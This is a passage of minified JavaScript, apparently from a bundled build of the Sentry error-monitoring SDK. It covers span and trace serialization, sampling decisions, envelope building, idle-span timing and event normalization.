e.map(({context:{spanId:t,traceId:n,traceFlags:r,...o},attributes:s})=>({span_id:t,trace_id:n,sampled:r===_f,attributes:s,...o}))}function no(e){return typeof e=="number"?Lh(e):Array.isArray(e)?e[0]+e[1]/1e9:e instanceof Date?Lh(e.getTime()):rt()}function Lh(e){return e>9999999999?e/1e3:e}function Te(e){var r;if(jC(e))return e.getSpanJSON();const{spanId:t,traceId:n}=e.spanContext();if(HC(e)){const{attributes:o,startTime:s,name:i,endTime:a,status:c,links:u}=e,d="parentSpanId"in e?e.parentSpanId:"parentSpanContext"in e?(r=e.parentSpanContext)==null?void 0:r.spanId:void 0;return{span_id:t,trace_id:n,data:o,description:i,parent_span_id:d,start_timestamp:no(s),timestamp:no(a)||void 0,status:gy(c),op:o[Yn],origin:o[Je],links:my(u)}}return{span_id:t,trace_id:n,start_timestamp:0,data:{}}}function HC(e){const t=e;return!!t.attributes&&!!t.startTime&&!!t.name&&!!t.endTime&&!!t.status}function jC(e){return typeof e.getSpanJSON=="function"}function Mr(e){const{traceFlags:t}=e.spanContext();return t===_f}function gy(e){if(!(!e||e.code===mC))return e.code===sy?"ok":e.message||"unknown_error"}const ro="_sentryChildSpans",wl="_sentryRootSpan";function _y(e,t){const n=e[wl]||e;zt(t,wl,n),e[ro]?e[ro].add(t):zt(e,ro,new Set([t]))}function UC(e,t){e[ro]&&e[ro].delete(t)}function va(e){const t=new Set;function n(r){if(!t.has(r)&&Mr(r)){t.add(r);const o=r[ro]?Array.from(r[ro]):[];for(const s of o)n(s)}}return n(e),Array.from(t)}function bt(e){return e[wl]||e}function kt(){const e=$o(),t=ds(e);return t.getActiveSpan?t.getActiveSpan():Xa(De())}function Pl(){xh||(Lr(()=>{console.warn("[Sentry] Returning null from `beforeSendSpan` is disallowed. To drop certain spans, configure the respective integrations directly or use `ignoreSpans`.")}),xh=!0)}let Nh=!1;function VC(){if(Nh)return;function e(){const t=kt(),n=t&&bt(t);if(n){const r="internal_error";le&&te.log("[Tracing] Root span: ".concat(r," -> Global error occurred")),n.setStatus({code:it,message:r})}}e.tag="sentry_tracingErrorCallback",Nh=!0,Z1(e),z1(e)}function on(e){var n;if(typeof __SENTRY_TRACING__=="boolean"&&!__SENTRY_TRACING__)return!1;const t=e||((n=Fe())==null?void 0:n.getOptions());return!!t&&(t.tracesSampleRate!=null||!!t.tracesSampler)}function Dh(e){te.log("Ignoring span ".concat(e.op," - ").concat(e.description," because it matches `ignoreSpans`."))}function Ya(e,t){if(!(t!=null&&t.length)||!e.description)return!1;for(const n of t){if(GC(n)){if(ya(e.description,n))return le&&Dh(e),!0;continue}if(!n.name&&!n.op)continue;const r=n.name?ya(e.description,n.name):!0,o=n.op?e.op&&ya(e.op,n.op):!0;if(r&&o)return le&&Dh(e),!0}return!1}function WC(e,t){const n=t.parent_span_id,r=t.span_id;if(n)for(const o of e)o.parent_span_id===r&&(o.parent_span_id=n)}function GC(e){return typeof e=="string"||e instanceof RegExp}const yf="production",yy="_frozenDsc";function $a(e,t){zt(e,yy,t)}function vy(e,t){const n=t.getOptions(),{publicKey:r}=t.getDsn()||{},o={environment:n.environment||yf,release:n.release,public_key:r,trace_id:e,org_id:OC(t)};return t.emit("createDsc",o),o}function $y(e,t){const n=t.getPropagationContext();return n.dsc||vy(n.traceId,e)}function Pr(e){var h,m,g,E;const t=Fe();if(!t)return{};const n=bt(e),r=Te(n),o=r.data,s=n.spanContext().traceState,i=(m=(h=s==null?void 0:s.get("sentry.sample_rate"))!=null?h:o[hf])!=null?m:o[oy];function a(v){return(typeof i=="number"||typeof i=="string")&&(v.sample_rate="".concat(i)),v}const c=n[yy];if(c)return a(c);const u=s==null?void 0:s.get("sentry.dsc"),d=u&&uy(u);if(d)return a(d);const l=vy(e.spanContext().traceId,t),f=o[qt],p=r.description;return f!=="url"&&p&&(l.transaction=p),on()&&(l.sampled=String(Mr(n)),l.sample_rand=(E=s==null?void 0:s.get("sentry.sample_rand"))!=null?E:(g=Ja(n).scope)==null?void 0:g.getPropagationContext().sampleRand.toString()),a(l),t.emit("createDsc",l,n),l}class Tr{constructor(t={}){this._traceId=t.traceId||Jn(),this._spanId=t.spanId||Wn()}spanContext(){return{spanId:this._spanId,traceId:this._traceId,traceFlags:hy}}end(t){}setAttribute(t,n){return this}setAttributes(t){return this}setStatus(t){return this}updateName(t){return this}isRecording(){return!1}addEvent(t,n,r){return this}addLink(t){return this}addLinks(t){return this}recordException(t,n){}}function Bn(e,t=100,n=1/0){try{return Tl("",e,t,n)}catch(r){return{ERROR:"**non-serializable** (".concat(r,")")}}}function by(e,t=3,n=100*1024){const r=Bn(e,t);return KC(r)>n?by(e,t-1,n):r}function Tl(e,t,n=1/0,r=1/0,o=XC()){const[s,i]=o;if(t==null||["boolean","string"].includes(typeof t)||typeof t=="number"&&Number.isFinite(t))return t;const a=qC(e,t);if(!a.startsWith("[object "))return a;if(t.__sentry_skip_normalization__)return t;const c=typeof t.__sentry_override_normalization_depth__=="number"?t.__sentry_override_normalization_depth__:n;if(c===0)return a.replace("object ","");if(s(t))return"[Circular ~]";const u=t;if(u&&typeof u.toJSON=="function")try{const p=u.toJSON();return Tl("",p,c-1,r,o)}catch(p){}const d=Array.isArray(t)?[]:{};let l=0;const f=ty(t);for(const p in f){if(!Object.prototype.hasOwnProperty.call(f,p))continue;if(l>=r){d[p]="[MaxProperties ~]";break}const h=f[p];d[p]=Tl(p,h,c-1,r,o),l++}return i(t),d}function qC(e,t){try{if(e==="domain"&&t&&typeof t=="object"&&t._events)return"[Domain]";if(e==="domainEmitter")return"[DomainEmitter]";if(typeof global<"u"&&t===global)return"[Global]";if(typeof window<"u"&&t===window)return"[Window]";if(typeof document<"u"&&t===document)return"[Document]";if(J1(t))return"[VueViewModel]";if(ZS(t))return"[SyntheticEvent]";if(typeof t=="number"&&!Number.isFinite(t))return"[".concat(t,"]");if(typeof t=="function")return"[Function: ".concat(Kn(t),"]");if(typeof t=="symbol")return"[".concat(String(t),"]");if(typeof t=="bigint")return"[BigInt: ".concat(String(t),"]");const n=ZC(t);return/^HTML(\w*)Element$/.test(n)?"[HTMLElement: ".concat(n,"]"):"[object ".concat(n,"]")}catch(n){return"**non-serializable** (".concat(n,")")}}function ZC(e){const t=Object.getPrototypeOf(e);return t!=null&&t.constructor?t.constructor.name:"null prototype"}function zC(e){return~-encodeURI(e).split(/%..|./).length}function KC(e){return zC(JSON.stringify(e))}function XC(){const e=new WeakSet;function t(r){return e.has(r)?!0:(e.add(r),!1)}function n(r){e.delete(r)}return[t,n]}function Eo(e,t=[]){return[e,t]}function JC(e,t){const[n,r]=e;return[n,[...r,t]]}function Fh(e,t){const n=e[1];for(const r of n){const o=r[0].type;if(t(r,o))return!0}return!1}function Il(e){const t=qc(ke);return t.encodePolyfill?t.encodePolyfill(e):new TextEncoder().encode(e)}function YC(e){const[t,n]=e;let r=JSON.stringify(t);function o(s){typeof r=="string"?r=typeof s=="string"?r+s:[Il(r),s]:r.push(typeof s=="string"?Il(s):s)}for(const s of n){const[i,a]=s;if(o("\n".concat(JSON.stringify(i),"\n")),typeof a=="string"||a instanceof Uint8Array)o(a);else{let c;try{c=JSON.stringify(a)}catch(u){c=JSON.stringify(Bn(a))}o(c)}}return typeof r=="string"?r:QC(r)}function QC(e){const t=e.reduce((o,s)=>o+s.length,0),n=new Uint8Array(t);let r=0;for(const o of e)n.set(o,r),r+=o.length;return n}function ew(e){return[{type:"span"},e]}function tw(e){const t=typeof e.data=="string"?Il(e.data):e.data;return[{type:"attachment",length:t.length,filename:e.filename,content_type:e.contentType,attachment_type:e.attachmentType},t]}const nw={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",profile_chunk:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",feedback:"feedback",span:"span",raw_security:"security",log:"log_item",metric:"metric",trace_metric:"metric"};function Mh(e){return nw[e]}function Ey(e){if(!(e!=null&&e.sdk))return;const{name:t,version:n}=e.sdk;return{name:t,version:n}}function rw(e,t,n,r){var s;const o=(s=e.sdkProcessingMetadata)==null?void 0:s.dynamicSamplingContext;return{event_id:e.event_id,sent_at:new Date().toISOString(),...t&&{sdk:t},...!!n&&r&&{dsn:ps(r)},...o&&{trace:o}}}function ow(e,t){var r,o,s,i;if(!t)return e;const n=e.sdk||{};return e.sdk={...n,name:n.name||t.name,version:n.version||t.version,integrations:[...((r=e.sdk)==null?void 0:r.integrations)||[],...t.integrations||[]],packages:[...((o=e.sdk)==null?void 0:o.packages)||[],...t.packages||[]],settings:(s=e.sdk)!=null&&s.settings||t.settings?{...(i=e.sdk)==null?void 0:i.settings,...t.settings}:void 0},e}function sw(e,t,n,r){const o=Ey(n),s={sent_at:new Date().toISOString(),...o&&{sdk:o},...!!r&&t&&{dsn:ps(t)}},i="aggregates"in e?[{type:"sessions"},e]:[{type:"session"},e.toJSON()];return Eo(s,[i])}function iw(e,t,n,r){const o=Ey(n),s=e.type&&e.type!=="replay_event"?e.type:"event";ow(e,n==null?void 0:n.sdk);const i=rw(e,o,r,t);return delete e.sdkProcessingMetadata,Eo(i,[[{type:s},e]])}function aw(e,t){function n(p){return!!p.trace_id&&!!p.public_key}const r=Pr(e[0]),o=t==null?void 0:t.getDsn(),s=t==null?void 0:t.getOptions().tunnel,i={sent_at:new Date().toISOString(),...n(r)&&{trace:r},...!!s&&o&&{dsn:ps(o)}},{beforeSendSpan:a,ignoreSpans:c}=(t==null?void 0:t.getOptions())||{},u=c!=null&&c.length?e.filter(p=>!Ya(Te(p),c)):e,d=e.length-u.length;d&&(t==null||t.recordDroppedEvent("before_send","span",d));const l=a?p=>{const h=Te(p),m=a(h);return m||(Pl(),h)}:Te,f=[];for(const p of u){const h=l(p);h&&f.push(ew(h))}return Eo(i,f)}function cw(e){if(!le)return;const{description:t="< unknown name >",op:n="< unknown op >",parent_span_id:r}=Te(e),{spanId:o}=e.spanContext(),s=Mr(e),i=bt(e),a=i===e,c="[Tracing] Starting ".concat(s?"sampled":"unsampled"," ").concat(a?"root ":"","span"),u=["op: ".concat(n),"name: ".concat(t),"ID: ".concat(o)];if(r&&u.push("parent ID: ".concat(r)),!a){const{op:d,description:l}=Te(i);u.push("root ID: ".concat(i.spanContext().spanId)),d&&u.push("root op: ".concat(d)),l&&u.push("root description: ".concat(l))}te.log("".concat(c,"\n  ").concat(u.join("\n  ")))}function uw(e){if(!le)return;const{description:t="< unknown name >",op:n="< unknown op >"}=Te(e),{spanId:r}=e.spanContext(),s=bt(e)===e,i='[Tracing] Finishing "'.concat(n,'" ').concat(s?"root ":"",'span "').concat(t,'" with ID ').concat(r);te.log(i)}function lw(e,t,n,r=kt()){const o=r&&bt(r);o&&(le&&te.log("[Measurement] Setting measurement on root span: ".concat(e," = ").concat(t," ").concat(n)),o.addEvent(e,{[Ii]:t,[Ti]:n}))}function Bh(e){if(!e||e.length===0)return;const t={};return e.forEach(n=>{const r=n.attributes||{},o=r[Ti],s=r[Ii];typeof o=="string"&&typeof s=="number"&&(t[n.name]={value:s,unit:o})}),t}const Hh=1e3;class zc{constructor(t={}){this._traceId=t.traceId||Jn(),this._spanId=t.spanId||Wn(),this._startTime=t.startTimestamp||rt(),this._links=t.links,this._attributes={},this.setAttributes({[Je]:"manual",[Yn]:t.op,...t.attributes}),this._name=t.name,t.parentSpanId&&(this._parentSpanId=t.parentSpanId),"sampled"in t&&(this._sampled=t.sampled),t.endTimestamp&&(this._endTime=t.endTimestamp),this._events=[],this._isStandaloneSpan=t.isStandalone,this._endTime&&this._onSpanEnded()}addLink(t){return this._links?this._links.push(t):this._links=[t],this}addLinks(t){return this._links?this._links.push(...t):this._links=t,this}recordException(t,n){}spanContext(){const{_spanId:t,_traceId:n,_sampled:r}=this;return{spanId:t,traceId:n,traceFlags:r?_f:hy}}setAttribute(t,n){return n===void 0?delete this._attributes[t]:this._attributes[t]=n,this}setAttributes(t){return Object.keys(t).forEach(n=>this.setAttribute(n,t[n])),this}updateStartTime(t){this._startTime=no(t)}setStatus(t){return this._status=t,this}updateName(t){return this._name=t,this.setAttribute(qt,"custom"),this}end(t){this._endTime||(this._endTime=no(t),uw(this),this._onSpanEnded())}getSpanJSON(){return{data:this._attributes,description:this._name,op:this._attributes[Yn],parent_span_id:this._parentSpanId,span_id:this._spanId,start_timestamp:this._startTime,status:gy(this._status),timestamp:this._endTime,trace_id:this._traceId,origin:this._attributes[Je],profile_id:this._attributes[mf],exclusive_time:this._attributes[fs],measurements:Bh(this._events),is_segment:this._isStandaloneSpan&&bt(this)===this||void 0,segment_id:this._isStandaloneSpan?bt(this).spanContext().spanId:void 0,links:my(this._links)}}isRecording(){return!this._endTime&&!!this._sampled}addEvent(t,n,r){le&&te.log("[Tracing] Adding an event to span:",t);const o=jh(n)?n:r||rt(),s=jh(n)?{}:n||{},i={name:t,time:no(o),attributes:s};return this._events.push(i),this}isStandaloneSpan(){return!!this._isStandaloneSpan}_onSpanEnded(){const t=Fe();if(t&&t.emit("spanEnd",this),!(this._isStandaloneSpan||this===bt(this)))return;if(this._isStandaloneSpan){this._sampled?fw(aw([this],t)):(le&&te.log("[Tracing] Discarding standalone span because its trace was not chosen to be sampled."),t&&t.recordDroppedEvent("sample_rate","span"));return}const r=this._convertSpanToTransaction();r&&(Ja(this).scope||De()).captureEvent(r)}_convertSpanToTransaction(){var d;if(!Uh(Te(this)))return;this._name||(le&&te.warn("Transaction has no name, falling back to `<unlabeled transaction>`."),this._name="<unlabeled transaction>");const{scope:t,isolationScope:n}=Ja(this),r=(d=t==null?void 0:t.getScopeData().sdkProcessingMetadata)==null?void 0:d.normalizedRequest;if(this._sampled!==!0)return;const s=va(this).filter(l=>l!==this&&!dw(l)).map(l=>Te(l)).filter(Uh),i=this._attributes[qt];delete this._attributes[Oh],s.forEach(l=>{delete l.data[Oh]});const a={contexts:{trace:DC(this)},spans:s.length>Hh?s.sort((l,f)=>l.start_timestamp-f.start_timestamp).slice(0,Hh):s,start_timestamp:this._startTime,timestamp:this._endTime,transaction:this._name,type:"transaction",sdkProcessingMetadata:{capturedSpanScope:t,capturedSpanIsolationScope:n,dynamicSamplingContext:Pr(this)},request:r,...i&&{transaction_info:{source:i}}},c=Bh(this._events);return c&&Object.keys(c).length&&(le&&te.log("[Measurements] Adding measurements to transaction event",JSON.stringify(c,void 0,2)),a.measurements=c),a}}function jh(e){return e&&typeof e=="number"||e instanceof Date||Array.isArray(e)}function Uh(e){return!!e.start_timestamp&&!!e.timestamp&&!!e.span_id&&!!e.trace_id}function dw(e){return e instanceof zc&&e.isStandaloneSpan()}function fw(e){const t=Fe();if(!t)return;const n=e[1];if(!n||n.length===0){t.recordDroppedEvent("before_send","span");return}t.sendEnvelope(e)}function pw(e,t,n=()=>{},r=()=>{}){let o;try{o=e()}catch(s){throw t(s),n(),s}return hw(o,t,n,r)}function hw(e,t,n,r){return ls(e)?e.then(o=>(n(),r(o),o),o=>{throw t(o),n(),o}):(n(),r(e),e)}function mw(e,t,n){if(!on(e))return[!1];let r,o;typeof e.tracesSampler=="function"?(o=e.tracesSampler({...t,inheritOrSampleWith:a=>typeof t.parentSampleRate=="number"?t.parentSampleRate:typeof t.parentSampled=="boolean"?Number(t.parentSampled):a}),r=!0):t.parentSampled!==void 0?o=t.parentSampled:typeof e.tracesSampleRate<"u"&&(o=e.tracesSampleRate,r=!0);const s=oi(o);if(s===void 0)return le&&te.warn("[Tracing] Discarding root span because of invalid sample rate. Sample rate must be a boolean or a number between 0 and 1. Got ".concat(JSON.stringify(o)," of type ").concat(JSON.stringify(typeof o),".")),[!1];if(!s)return le&&te.log("[Tracing] Discarding transaction because ".concat(typeof e.tracesSampler=="function"?"tracesSampler returned 0 or false":"a negative sampling decision was inherited or tracesSampleRate is set to 0")),[!1,s,r];const i=n<s;return i||le&&te.log("[Tracing] Discarding transaction because it's not included in the random sample (sampling rate = ".concat(Number(o),")")),[i,s,r]}const Sy="__SENTRY_SUPPRESS_TRACING__";function gw(e,t){const n=$f();if(n.startSpan)return n.startSpan(e,t);const r=wy(e),{forceTransaction:o,parentSpan:s,scope:i}=e,a=i==null?void 0:i.clone();return Pi(a,()=>yw(s)(()=>{const u=De(),d=Py(u,s),f=e.onlyIfParent&&!d?new Tr:Cy({parentSpan:d,spanArguments:r,forceTransaction:o,scope:u});return es(u,f),pw(()=>t(f),()=>{const{status:p}=Te(f);f.isRecording()&&(!p||p==="ok")&&f.setStatus({code:it,message:"internal_error"})},()=>{f.end()})}))}function Ir(e){const t=$f();if(t.startInactiveSpan)return t.startInactiveSpan(e);const n=wy(e),{forceTransaction:r,parentSpan:o}=e;return(e.scope?i=>Pi(e.scope,i):o!==void 0?i=>vf(o,i):i=>i())(()=>{const i=De(),a=Py(i,o);return e.onlyIfParent&&!a?new Tr:Cy({parentSpan:a,spanArguments:n,forceTransaction:r,scope:i})})}function vf(e,t){const n=$f();return n.withActiveSpan?n.withActiveSpan(e,t):Pi(r=>(es(r,e||void 0),t(r)))}function Cy({parentSpan:e,spanArguments:t,forceTransaction:n,scope:r}){if(!on()){const i=new Tr;if(n||!e){const a={sampled:"false",sample_rate:"0",transaction:t.name,...Pr(i)};$a(i,a)}return i}const o=Fr();let s;if(e&&!n)s=_w(e,r,t),_y(e,s);else if(e){const i=Pr(e),{traceId:a,spanId:c}=e.spanContext(),u=Mr(e);s=Vh({traceId:a,parentSpanId:c,...t},r,u),$a(s,i)}else{const{traceId:i,dsc:a,parentSpanId:c,sampled:u}={...o.getPropagationContext(),...r.getPropagationContext()};s=Vh({traceId:i,parentSpanId:c,...t},r,u),a&&$a(s,a)}return cw(s),vC(s,r,o),s}function wy(e){const n={isStandalone:(e.experimental||{}).standalone,...e};if(e.startTime){const r={...n};return r.startTimestamp=no(e.startTime),delete r.startTime,r}return n}function $f(){const e=$o();return ds(e)}function Vh(e,t,n){var h,m;const r=Fe(),o=(r==null?void 0:r.getOptions())||{},{name:s=""}=e,i={spanAttributes:{...e.attributes},spanName:s,parentSampled:n};r==null||r.emit("beforeSampling",i,{decision:!1});const a=(h=i.parentSampled)!=null?h:n,c=i.spanAttributes,u=t.getPropagationContext(),[d,l,f]=t.getScopeData().sdkProcessingMetadata[Sy]?[!1]:mw(o,{name:s,parentSampled:a,attributes:c,parentSampleRate:oi((m=u.dsc)==null?void 0:m.sample_rate)},u.sampleRand),p=new zc({...e,attributes:{[qt]:"custom",[hf]:l!==void 0&&f?l:void 0,...c},sampled:d});return!d&&r&&(le&&te.log("[Tracing] Discarding root span because its trace was not chosen to be sampled."),r.recordDroppedEvent("sample_rate","transaction")),r&&r.emit("spanStart",p),p}function _w(e,t,n){const{spanId:r,traceId:o}=e.spanContext(),s=t.getScopeData().sdkProcessingMetadata[Sy]?!1:Mr(e),i=s?new zc({...n,parentSpanId:r,traceId:o,sampled:s}):new Tr({traceId:o});_y(e,i);const a=Fe();return a&&(a.emit("spanStart",i),n.endTimestamp&&a.emit("spanEnd",i)),i}function Py(e,t){if(t)return t;if(t===null)return;const n=Xa(e);if(!n)return;const r=Fe();return(r?r.getOptions():{}).parentSpanIsAlwaysRootSpan?bt(n):n}function yw(e){return e!==void 0?t=>vf(e,t):t=>t()}const ba={idleTimeout:1e3,finalTimeout:3e4,childSpanTimeout:15e3},vw="heartbeatFailed",$w="idleTimeout",bw="finalTimeout",Ew="externalFinish";function Ty(e,t={}){const n=new Map;let r=!1,o,s=Ew,i=!t.disableAutoFinish;const a=[],{idleTimeout:c=ba.idleTimeout,finalTimeout:u=ba.finalTimeout,childSpanTimeout:d=ba.childSpanTimeout,beforeSpanEnd:l,trimIdleSpanEndTimestamp:f=!0}=t,p=Fe();if(!p||!on()){const w=new Tr,P={sample_rate:"0",sampled:"false",...Pr(w)};return $a(w,P),w}const h=De(),m=kt(),g=Sw(e);g.end=new Proxy(g.end,{apply(w,P,x){if(l&&l(g),P instanceof Tr)return;const[M,...q]=x,B=M||rt(),W=no(B),j=va(g).filter(H=>H!==g),O=Te(g);if(!j.length||!f)return $(W),Reflect.apply(w,P,[W,...q]);const I=p.getOptions().ignoreSpans,V=j==null?void 0:j.reduce((H,z)=>{const ne=Te(z);return!ne.timestamp||I&&Ya(ne,I)?H:H?Math.max(H,ne.timestamp):ne.timestamp},void 0),T=O.start_timestamp,L=Math.min(T?T+u/1e3:1/0,Math.max(T||-1/0,Math.min(W,V||1/0)));return $(L),Reflect.apply(w,P,[L,...q])}});function E(){o&&(clearTimeout(o),o=void 0)}function v(w){E(),o=setTimeout(()=>{!r&&n.size===0&&i&&(s=$w,g.end(w))},c)}function y(w){o=setTimeout(()=>{!r&&i&&(s=vw,g.end(w))},d)}function _(w){E(),n.set(w,!0);const P=rt();y(P+d/1e3)}function S(w){if(n.has(w)&&n.delete(w),n.size===0){const P=rt();v(P+c/1e3)}}function $(w){r=!0,n.clear(),a.forEach(W=>W()),es(h,m);const P=Te(g),{start_timestamp:x}=P;if(!x)return;P.data[ri]||g.setAttribute(ri,s),te.log('[Tracing] Idle span "'.concat(P.op,'" finished'));const q=va(g).filter(W=>W!==g);let B=0;q.forEach(W=>{W.isRecording()&&(W.setStatus({code:it,message:"cancelled"}),W.end(w),le&&te.log("[Tracing] Cancelling span since span ended early",JSON.stringify(W,void 0,2)));const j=Te(W),{timestamp:O=0,start_timestamp:I=0}=j,V=I<=w,T=(u+c)/1e3,L=O-I<=T;if(le){const H=JSON.stringify(W,void 0,2);V?L||te.log("[Tracing] Discarding span since it finished after idle span final timeout",H):te.log("[Tracing] Discarding span since it happened after idle span was finished",H)}(!L||!V)&&(UC(g,W),B++)}),B>0&&g.setAttribute("sentry.idle_span_discarded_spans",B)}return a.push(p.on("spanStart",w=>{if(r||w===g||Te(w).timestamp||w instanceof zc&&w.isStandaloneSpan())return;va(g).includes(w)&&_(w.spanContext().spanId)})),a.push(p.on("spanEnd",w=>{r||S(w.spanContext().spanId)})),a.push(p.on("idleSpanEnableAutoFinish",w=>{w===g&&(i=!0,v(),n.size&&y())})),t.disableAutoFinish||v(),setTimeout(()=>{r||(g.setStatus({code:it,message:"deadline_exceeded"}),s=bw,g.end())},u),g}function Sw(e){const t=Ir(e);return es(De(),t),le&&te.log("[Tracing] Started span is an idle span"),t}const Iu=0,Wh=1,Gh=2;function Kc(e){return new si(t=>{t(e)})}function bf(e){return new si((t,n)=>{n(e)})}class si{constructor(t){this._state=Iu,this._handlers=[],this._runExecutor(t)}then(t,n){return new si((r,o)=>{this._handlers.push([!1,s=>{if(!t)r(s);else try{r(t(s))}catch(i){o(i)}},s=>{if(!n)o(s);else try{r(n(s))}catch(i){o(i)}}]),this._executeHandlers()})}catch(t){return this.then(n=>n,t)}finally(t){return new si((n,r)=>{let o,s;return this.then(i=>{s=!1,o=i,t&&t()},i=>{s=!0,o=i,t&&t()}).then(()=>{if(s){r(o);return}n(o)})})}_executeHandlers(){if(this._state===Iu)return;const t=this._handlers.slice();this._handlers=[],t.forEach(n=>{n[0]||(this._state===Wh&&n[1](this._value),this._state===Gh&&n[2](this._value),n[0]=!0)})}_runExecutor(t){const n=(s,i)=>{if(this._state===Iu){if(ls(i)){i.then(r,o);return}this._state=s,this._value=i,this._executeHandlers()}},r=s=>{n(Wh,s)},o=s=>{n(Gh,s)};try{t(r,o)}catch(s){o(s)}}}function Cw(e,t,n,r=0){try{const o=kl(t,n,e,r);return ls(o)?o:Kc(o)}catch(o){return bf(o)}}function kl(e,t,n,r){const o=n[r];if(!e||!o)return e;const s=o({...e},t);return le&&s===null&&te.log('Event processor "'.concat(o.id||"?",'" dropped event')),ls(s)?s.then(i=>kl(i,t,n,r+1)):kl(s,t,n,r+1)}function ww(e,t){const{fingerprint:n,span:r,breadcrumbs:o,sdkProcessingMetadata:s}=t;Pw(e,t),r&&kw(e,r),Aw(e,n),Tw(e,o),Iw(e,s)}function qh(e,t){const{extra:n,tags:r,user:o,contexts:s,level:i,sdkProcessingMetadata:a,breadcrumbs:c,fingerprint:u,eventProcessors:d,attachments:l,propagationContext:f,transactionName:p,span:h}=t;Ji(e,"extra",n),Ji(e,"tags",r),Ji(e,"user",o),Ji(e,"contexts",s),e.sdkProcessingMetadata=wi(e.sdkProcessingMetadata,a,2),i&&(e.level=i),p&&(e.transactionName=p),h&&(e.span=h),c.length&&(e.breadcrumbs=[...e.breadcrumbs,...c]),u.length&&(e.fingerprint=[...e.fingerprint,...u]),d.length&&(e.eventProcessors=[...e.eventProcessors,...d]),l.length&&(e.attachments=[...e.attachments,...l]),e.propagationContext={...e.propagationContext,...f}}function Ji(e,t,n){e[t]=wi(e[t],n,1)}function Pw(e,t){const{extra:n,tags:r,user:o,contexts:s,level:i,transactionName:a}=t;Object.keys(n).length&&(e.extra={...n,...e.extra}),Object.keys(r).length&&(e.tags={...r,...e.tags}),Object.keys(o).length&&(e.user={...o,...e.user}),Object.keys(s).length&&(e.contexts={...s,...e.contexts}),i&&(e.level=i),a&&e.type!=="transaction"&&(e.transaction=a)}function Tw(e,t){const n=[...e.breadcrumbs||[],...t];e.breadcrumbs=n.length?n:void 0}function Iw(e,t){e.sdkProcessingMetadata={...e.sdkProcessingMetadata,...t}}function kw(e,t){e.contexts={trace:FC(t),...e.contexts},e.sdkProcessingMetadata={dynamicSamplingContext:Pr(t),...e.sdkProcessingMetadata};const n=bt(t),r=Te(n).description;r&&!e.transaction&&e.type==="transaction"&&(e.transaction=r)}function Aw(e,t){e.fingerprint=e.fingerprint?Array.isArray(e.fingerprint)?e.fingerprint:[e.fingerprint]:[],t&&(e.fingerprint=e.fingerprint.concat(t)),e.fingerprint.length||delete e.fingerprint}let Dn,Zh,zh,ur;function Ow(e){const t=ke._sentryDebugIds,n=ke._debugIds;if(!t&&!n)return{};const r=t?Object.keys(t):[],o=n?Object.keys(n):[];if(ur&&r.length===Zh&&o.length===zh)return ur;Zh=r.length,zh=o.length,ur={},Dn||(Dn={});const s=(i,a)=>{for(const c of i){const u=a[c],d=Dn==null?void 0:Dn[c];if(d&&ur&&u)ur[d[0]]=u,Dn&&(Dn[c]=[d[0],u]);else if(u){const l=e(c);for(let f=l.length-1;f>=0;f--){const p=l[f],h=p==null?void 0:p.filename;if(h&&ur&&Dn){ur[h]=u,Dn[c]=[h,u];break}}}}};return t&&s(r,t),n&&s(o,n),ur}function Rw(e,t,n,r,o,s){const{normalizeDepth:i=3,normalizeMaxBreadth:a=1e3}=e,c={...t,event_id:t.event_id||n.event_id||rn(),timestamp:t.timestamp||bo()},u=n.integrations||e.integrations.map(g=>g.name);xw(c,e),Dw(c,u),o&&o.emit("applyFrameMetadata",t),t.type===void 0&&Lw(c,e.stackParser);const d=Mw(r,n.captureContext);n.mechanism&&ho(c,n.mechanism);const l=o?o.getEventProcessors():[],f=fC().getScopeData();if(s){const g=s.getScopeData();qh(f,g)}if(d){const g=d.getScopeData();qh(f,g)}const p=[...n.attachments||[],...f.attachments];p.length&&(n.attachments=p),ww(c,f);const h=[...l,...f.eventProcessors];return Cw(h,c,n).then(g=>(g&&Nw(g),typeof i=="number"&&i>0?Fw(g,i,a):g))}function xw(e,t){const{environment:n,release:r,dist:o,maxValueLength:s=250}=t;e.environment=e.environment||n||yf,!e.release&&r&&(e.release=r),!e.dist&&o&&(e.dist=o);const i=e.request;i!=null&&i.url&&(i.url=za(i.url,s))}function Lw(e,t){var r,o;const n=Ow(t);(o=(r=e.exception)==null?void 0:r.values)==null||o.forEach(s=>{var i,a;(a=(i=s.stacktrace)==null?void 0:i.frames)==null||a.forEach(c=>{c.filename&&(c.debug_id=n[c.filename])})})}function Nw(e){var r,o;const t={};if((o=(r=e.exception)==null?void 0:r.values)==null||o.forEach(s=>{var i,a;(a=(i=s.stacktrace)==null?void 0:i.frames)==null||a.forEach(c=>{c.debug_id&&(c.abs_path?t[c.abs_path]=c.debug_id:c.filename&&(t[c.filename]=c.debug_id),delete c.debug_id)})}),Object.keys(t).length===0)return;e.debug_meta=e.debug_meta||{},e.debug_meta.images=e.debug_meta.images||[];const n=e.debug_meta.images;Object.entries(t).forEach(([s,i])=>{n.push({type:"sourcemap",code_file:s,debug_id:i})})}function Dw(e,t){t.length>0&&(e.sdk=e.sdk||{},e.sdk.integrations=[...e.sdk.integrations||[],...t])}function Fw(e,t,n){var o,s;if(!e)return null;const r={...e,...e.breadcrumbs&&{breadcrumbs:e.breadcrumbs.map(i=>({...i,...i.data&&{data:Bn(i.data,t,n)}}))},...e.user&&{user:Bn(e.user,t,n)},...e.contexts&&{contexts:Bn(e.contexts,t,n)},...e.extra&&{extra:Bn(e.extra,t,n)}};return(o=e.contexts)!=null&&o.trace&&r.contexts&&(r.contexts.trace=e.contexts.trace,e.contexts.trace.data&&(r.contexts.trace.data=Bn(e.contexts.trace.data,t,n))),e.spans&&(r.spans=e.spans.map(i=>({...i,...i.data&&{data:Bn(i.data,t,n)}}))),(s=e.contexts)!=null&&s.flags&&r.contexts&&(r.contexts.flags=Bn(e.contexts.flags,3,n)),r}function Mw(e,t){if(!t)return e;const n=e?e.clone():new An;return n.update(t),n}function Bw(e){if(e)return Hw(e)?{captureContext:e}:Uw(e)?{captureContext:e}:e}function Hw(e){return e instanceof An||typeof e=="function"}const jw=["user","level","extra","contexts","tags","fingerprint","propagationContext"];function Uw(e){return Object.keys(e).some(t=>jw.includes(t))}function ns(e,t){return De().captureException(e,Bw(t))}function Kh(e,t){const n=typeof t=="string"?t:void 0,r=typeof t!="string"?{captureContext:t}:void 0;return De().captureMessage(e,n,r)}function Iy(e,t){return De().captureEvent(e,t)}function ku(e,t){Fr().setTag(e,t)}function Vw(){const e=Fe();return(e==null?void 0:e.getOptions().enabled)!==!1&&!!(e!=null&&e.getTransport())}function Xh(e){const 